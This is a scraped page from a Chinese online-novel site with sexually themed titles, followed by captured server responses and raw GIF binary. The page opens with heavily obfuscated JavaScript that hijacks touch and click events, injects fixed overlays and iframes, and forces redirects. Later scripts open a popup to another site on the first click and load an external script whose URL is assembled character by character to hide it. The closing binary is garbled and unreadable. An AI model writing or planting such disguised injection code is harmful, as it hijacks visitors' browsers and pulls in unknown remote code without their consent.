dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/49402/">宁愿被操也不愿上班NPh</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/51042/">恶毒女配也会被强制爱吗（慢穿 NPH）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/51538/">孤僻小说家</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/51647/">提线木偶【NPH】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/51650/">结契</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/51651/">凡女修仙传-风起合欢</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11319/">战皇</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11318/">首辅折青梅</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11316/">交换人生后女配躺赢全豪门团宠</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11314/">晚安亲爱的</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11307/">七零糙汉的娇娇媳</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/11306/">我兄弟成了我老婆</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/book/9515/', window.location.href, '种田养老养娃日常[七零]', '种田养老养娃日常[七零] 第364', '苏佑蓁', '辣文');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '9515'
                    ,chapterid : '1684588'
                    ,articlename : '种田养老养娃日常[七零]'
                    ,chaptername : '种田养老养娃日常[七零] 第364'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68d05fed1a3b4d65abcffd33c4a86bd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vznozr.icu/do?17688787834252460
body_size: 66
content:
var data2460="1309620000000131768878784";

--- FILE ---
content_type: text/html
request_url: https://vznozr.icu/1448703392381.jpg?4207549294096714107075515136233682200119813760021768878784868
body_size: 106202
content:
GIF89a�p �� ckR  ZRJ:1)!!!RJ:1)!JJBRJBZRBJ1!ZZZ )!JB:ZZc))1B1!!���)!!!BBBkcRkcJskR333:::ZR:!!JJJscR!!)�sZRRS�kR{kZcJ1cZBJJ:sslkk[JRB11)J:){sZccRsR:cRJkZSss{J;1cRBksZ|{{cZJkZJ�{c)))kks��kRRBA:1ZB):)kR1ֵ���kBJJZJ:{scť� RZZB)1!�{c:1!cJ)RZR���JRR))!RJ1��k���sZB���R:!�cJ��{kR:{cJ�kR{ZBRB3ZJB�����{ť�!��s�sc�jZsc[ZZJ�skŽ�BBJ��y�{cZcZ��s1!������|���νv{��k:kc]����{ss�{s�sZ��{���ε����:BB��R��s)�{k����cR���B1)!!�kB��{�{kΥ�J1cZTkR){c:ֵ��ŵ����������kJR:)������B:)���޽�\B1RRJ���sZJ   ���{zk��Ž�{޽���s�{csR1�����͔sJ�����kcgZ�����Δ����������̌����}<!���έ�������ޭ�JBB{cZ��֜��������ZB!�楌�������������J1)���֥ε������Žè����6))���wkd�����������������������εֵ����Ŝ�������RJJ���fff�:Rέ�����ZZ:B2�ť�έ֭��ss                  !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2017 (Macintosh)" xmpMM:InstanceID="xmp.iid:EC8B0968A15C11E98A3C82A09251920D" xmpMM:DocumentID="xmp.did:EC8B0969A15C11E98A3C82A09251920D"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:22D89CABA0E911E98A3C82A09251920D" stRef:documentID="xmp.did:22D89CACA0E911E98A3C82A09251920D"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    �p  � [�"���+lq!�s�)3�M����C0� F�D=A<\����`	"Q	 6s���O�>/��`��	��Q��bKs0����\�Rݪ�A��މ+�(��h�]˖�ڷp�6��펳w��GCD�����paf�+F\�B�Ǟ<Ff8�D2Cؼ �CM�x�XN�Fm�wǍ�	���H��Qc��* B�o�Q�.\��%K|� ����߽u�N�Ì�Υk��z��ୋ���<�t艋���q�捻����ڡ?7�\3�� �WOf[5e�A]e�R͂B���n�BT
y��]�$�K-��D}@A@A}�S(���8!#�����Bs���@=�A4@��C�q��$�����;��%�TVi�X^�ז�]F�b�2ܔ��g.��c��2J�!���� !Ā�4�`3�9��`�La���6@1�BO<LT�ɓ��w�՗od��y�Q�Fq��ݨ���ՙ_z����{��G�q��ߧ���_�H��Evŗ^|	�,Vu!��G|��dB�t`�I�t-��F �-���	�袺�2ꮻ�(��9�[�<�	U"��� �d��6I�'zY	@�K���',q�C�嗼V&��F�i��ǭ��S� l7@"}�H�I�� a�z��"L<�L!)���y�JgD3�Wꩩ%�*�P�+{���i|��~��z+|�~�[���fg�i'�d/�dS�
r-S�F�K�l�[��B��S�$�TA�#�4�(ɋ/2� ��#�����E��⿠�.���s0è;\�������+ܔ���|䮻+���a�������^����/s`��T�\��t�.O>�āۓEow�����R�ZtYG�����j6����^�[��]������F@Qa3h��rp�:Ё�A��R���nx#�W,$	|#"
ܹµ�C��ڥ��PE+�ɻ܅��@@Z��Jq`�ynt�ݿ����ҝnbyi^��D�9�b}��h����nwX���~W��������b�,@r&'b=@M�9��@�u�����r>�y�S�3�����tMT��Z��c�̏~Y���bE���'l�ˤ%�cL꧀/%fd�Kv�D���oe�B���Ѐ#z� �K�%"x��j�o$��<nF4��f9{�esk�Ǹ,D �bC��鞄�&*QuO'�ي�PxYԢ}'24o�X���K,�g Ƒ�i��4n\�ɒd3O]���:4BDە�vI#����i�$��?���3F��J�J��K�8yJ��� 0}iLI99d�`��I%rB lH#��F�Cn��#)1�RD���a᩷4!A�
�`X=0@1�@����3���jI3�մ��hDn��u�k�8���ALmL:չN.��V� ��®`r� ek<��`��dT��N�<E����O���E9H��J�Am$�7���gW-)e��6��=l��}f*���	E�P���@k	���@4$y%Ez��QM��ݒ����.E�!L�.t`��F\襂#��Nzw���.SΪ�!
�����6�����u��|h�x��q���0a��N{���P�,�G� �C �F^,��>hU�8$ �}�,�fH��)��`�
r���}2���h!Up��
�8�!]dJ��l(U�&s��˷P���\��S��7M.$H0Wb�!�`��;U��
/;0��F��H��@&�����%߻���!���[߶�&��8l1p����C�&}`J�u�~g�L#��#alR��`��KrL�h}4j�2W��2��$�lt�E��:n���RH�ʴ�m%My)%������Y L*�h�Wζ�Cb"yD�4DQ{!
�#�o�l�
�;�
�QD�6|bK����J���Py	|��jU��ǯ���E3�uu���%]�QX�����}W�V4�43Ț�4"zu�9+�xSٳ�qY�M8�fPˢ�ַ�5>O��r��J�نMK
;��6�זn�\y���v��L�i�4���{��+��������Tj�G!�w���P���l��� ��E�S3��7��ڹ��yAJ1�=��L�<��+�D�?<��h�5N�I��=@���o�ҝ_#�F/�s$*Q�q�Ɍ�ZLH©]9�i��E��73�,�����9�'s�]dF�h�>���l"���bv����{��Զ6���uh�y~� BM�ͅ���;�/�	L�M99�h���&o�{����w��=���#8�Bx��!�n߲��p�y"ygy�ty���
Gi'z�7�wq"3'�z"r�!'aPrn�,��-7��Cho`ts�^��{�S��GC� s�|J�s'F��b�uHBt�Ul�Utp�b��Ng[P�/�}�g@�#� �f\ȵ@�aC��	��9\!.��#��8��"�rpb@"M �A	�*nP	�`�q��8�:�!:d eu7	�x���wD��V8N0
���r�z$x�&�����Pz���^ j��zqtr����58b��l�1#6R���H
�(8Ǆ;���gI�!5��Ct6RW��d&�t�d�!��hu�.5de\ǆm�����
�xs�x-�K��8�w��m�y ����w��H���B���8��g~v
xp��Vx:@%W��p\�;)H���� 9z�(��N'�1��I��+5�hj�7F�u4��d���(F�bOS�U]�kg��D�sN�s�lG�kTslV+���8��٧} �a���e7Q���@X�eZVJ� 
��
�{pK��*T���"6�Z����	� �H�QP] ���	�/�/��g	D�7�C�(�F,Ē��f�X��z����$��z5q�'��(*ɒ-�(g���q3͑�4��s�w��w4�@4u4#�FLC���H���J�H�hlNyc�TRRYd[��>����[���%E �b���e� �Pnj	n��cx%�#��0�K?xs�py�	��'�f�6V��E��w��6"�h ]��VYh-�P�$j�s�Y��������)��yǙt��w���ɚ'j^�Ia�[�٢��հ^�E^�)| �=G<j|�i�L�ШKI����������[�Y�+�L�d�a��mh���p�zPn]j�g��c���n)C	0A8� �� p��(P�q��@*���K�i9. ��p�^��I����� �
z*':����6�������Y�'j�RGF\Q7u0�m4�Pp�+\���=���l�{Y�ʙ��R#��K���iJ�Ǥ2��V�$��ɝk(�v�L�/ص��_�9s�-1$�Hee�BC���	����(P�G+�XO@.��9#x�Ҙ�G�z0���s�����$����+h��ڨI�&���w�
@L�I,e�I 1���� �&O! O��L��Xg̦+��5�ګ�e}�ʍV���Ҥ�:��)����ݙe��R�P��\
n�j�Qe]碭+�8�f^1�0$�I�{Ɉu
ж��J8v�,��#i&��V����p:�ï��
��*'� �/8��jE�q��
˩���\��Rst��^��h@4˱[k�X�#+k��$�J��H60[��ԹU9�4[�P~iX���K�A��[��@���vK{�e�Q	�f��8�pJ2S�mp�ף@��>µ|*���Vi��g��h��l�DQ�zK���:�#ʡ%iz;��J�3S��;��	GK�$W� ]6�6Y��l����;��?�F�u��+�՝i�SCjl��k�;����I'��,��������"0�Z��kn%�Ҕ.�L������Ȉ�5�@��k�V����񷮆ٵ�;�9�\�M��i�V�˽L�y��K��'q�Fq!*�껩�ةK��#��K+w�����|���b���O$�+�PtL������-kR/+�\�+s���W�T������Ȯ�k	��5�y��d�	6gK�wzI�� ��x��!o�![�]K�"0����6�	��H�Ģ��M�|K[�����jq�{�U��0��˾�ɚ��Ń���#�"�'Vƌ{k��l�Dky���m�bp% ��\�w|Ο��+��\�K�ǁ,�kCȅ�@��AKn���k9(1WE��#�	�0��B	�
��E�L���c,c����	����
��
